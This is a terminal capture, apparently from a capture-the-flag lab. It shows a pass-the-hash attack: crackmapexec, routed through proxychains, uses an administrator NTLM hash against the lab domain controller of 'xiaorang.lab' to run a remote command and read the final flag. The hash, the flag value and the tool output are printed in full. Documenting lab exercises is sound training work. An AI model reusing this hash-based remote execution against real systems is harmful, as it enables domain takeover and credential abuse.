 ┌──(root㉿kali)-[~]
└─# proxychains4 crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with 'str' literal. Did you mean "!="?
  if result['type'] is not 'searchResEntry':
[proxychains] Strict chain  ...  :44543  ...  172.22.1.2:445  ...  OK
[proxychains] Strict chain  ...  :44543  ...  172.22.1.2:135  ...  OK
SMB         172.22.1.2      445    DC01             [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain  ...  :44543  ...  172.22.1.2:445  ...  OK
SMB         172.22.1.2      445    DC01             [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain  ...  :44543  ...  172.22.1.2:135  ...  OK
[proxychains] Strict chain  ...  :44543  ...  172.22.1.2:49668  ...  OK
SMB         172.22.1.2      445    DC01             [+] Executed command
SMB         172.22.1.2      445    DC01             ___   ___
SMB         172.22.1.2      445    DC01             \\ / /       / /    // | |     //   ) ) //   ) )  // | |     /|    / / //   ) )
SMB         172.22.1.2      445    DC01             \  /       / /    //__| |    //   / / //___/ /  //__| |    //|   / / //
SMB         172.22.1.2      445    DC01             / /       / /    / ___  |   //   / / / ___ (   / ___  |   // |  / / //  ____
SMB         172.22.1.2      445    DC01             / /\\     / /    //    | |  //   / / //   | |  //    | |  //  | / / //    / /
SMB         172.22.1.2      445    DC01             / /  \\ __/ /___ //     | | ((___/ / //    | | //     | | //   |/ / ((____/ /
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             flag03: e8f88d0d43d6}
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             Unbelievable! ! You found the last flag, which means you have full control over the entire domain network.
┌──(root㉿kali)-[~]